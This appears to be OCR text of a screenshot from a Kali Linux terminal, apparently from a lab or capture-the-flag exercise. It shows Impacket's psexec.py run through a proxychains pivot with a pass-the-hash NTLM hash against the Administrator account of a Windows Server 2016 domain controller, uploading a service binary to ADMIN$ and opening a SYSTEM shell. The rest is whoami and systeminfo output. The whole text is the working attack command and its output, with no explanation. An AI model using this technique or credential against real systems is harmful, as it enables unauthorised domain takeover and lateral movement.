 1 2 3 4 4 14 11:22
examples - Thunar
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains python psexec.py xiaorang/Administrator@172.22.4.7 -hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.7:445 ... OK
[*] Requesting shares on 172.22.4.7.....
[*] Found writable share ADMIN$
[*] Uploading file aoUUVtLw.exe
[*] Opening SVCManager on 172.22.4.7.....
[*] Creating service NjYv on 172.22.4.7.....
[*] Starting service NjYv.....
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.7:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.7:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.7:445 ... OK
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> systeminfo
主机名: DC01
OS 名称: Microsoft Windows Server 2016 Datacenter
OS 版本: 10.0.14393 暂缺 Build 14393
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人:
注册的组织: Aliyun
产品 ID: 00376-40000-00000-AA947
初始安装日期: 2022/6/22, 22:45:21
系统启动时间: 2025/3/12, 10:26:38
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 449e491, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 3,950 MB
可用的物理内存: 3,029 MB
虚拟内存: 最大值: 4,654 MB
虚拟内存: 可用: 3,755 MB
虚拟内存: 使用中: 899 MB